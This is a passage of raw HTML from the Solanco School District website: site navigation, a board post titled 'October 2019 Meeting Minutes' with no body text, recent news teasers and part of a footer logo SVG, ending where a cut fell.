		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_28659"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" checked>
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="74717"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section class="wp-block-metropolis-section has-background has-light-gray-white-gradient-background">
	
	<header class="wp-block-metropolis-container narrow post-header">
		<div class="post-meta">
	
		<span class="category">Solanco District Office</span>
		<span class="category">School Board</span>
		
		
</div>		<h1>October 2019 Meeting Minutes</h1>
		<time>Posted on Apr 23rd, 2022</time>
	</header>

		
	<div class="wp-block-metropolis-container post-content">
		<div class="flex-wrap">
			<div class="share">
				<h5>Share</h5>
				<div class="addthis_inline_share_toolbox"></div>
			</div>
			<div class="content-wrap">
							</div>
		</div>
	</div>
	
</section><section class="wp-block-metropolis-section has-background has-light-gray-white-gradient-background latest-posts">
	<div class="wp-block-metropolis-container wide">
		
			
<header class="section-header flex content-wrap">
	<h2>Latest News</h2>
	<a class="button small arrow-link has-light-gray-background-color" href="https://www.solancosd.org/news/">All News</a>
</header>

<div class="posts-wrap post">
	<a href="https://www.solancosd.org/leadership-update-common-vision-moving-together/" class="post-wrap post-18933 post type-post status-publish format-standard hentry category-uncategorized">
		
		
	<div class="content-wrap">
		<header>
			<h1>Leadership Update – Common Vision, Moving Together</h1>
			<time>Nov 21st, 2025</time>
		</header>
		<p>We are writing to share information about leadership changes that will be taking place across the district in the coming weeks. We want to ensure our families and community have [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/solanco-high-school-student-named-finalist-in-11th-district-congressional-art-competition/" class="post-wrap post-16682 post type-post status-publish format-standard hentry category-uncategorized">
		
		
	<div class="content-wrap">
		<header>
			<h1>Solanco High School Student Named Finalist in 11th District Congressional Art Competition!</h1>
			<time>May 07th, 2025</time>
		</header>
		<p>Congratulations to Solanco artist Sophie Pizzulli, Class of 2026, whose pastel drawing was selected as a finalist in Pennsylvania’s 11th Congressional District Art Competition, hosted by Congressman Lloyd Smucker. Pizzulli’s [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/solanco-artists-celebrated-for-their-exceptional-talents-with-top-awards-in-2025/" class="post-wrap post-15572 post type-post status-publish format-standard hentry category-uncategorized">
		
		
	<div class="content-wrap">
		<header>
			<h1>Solanco Artists Celebrated for their Exceptional Talents with Top Awards in 2025 </h1>
			<time>Feb 25th, 2025</time>
		</header>
		<p>2025 Lancaster County Young Artists &amp; The Scholastic Art Awards Online Exhibition&nbsp;&nbsp; (Be sure to check out this link to view the amazing talents of our students!) Solanco award-winning artists [&hellip;]</p>
	</div>
		
</a></div>

		
	</div>
</section>


</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
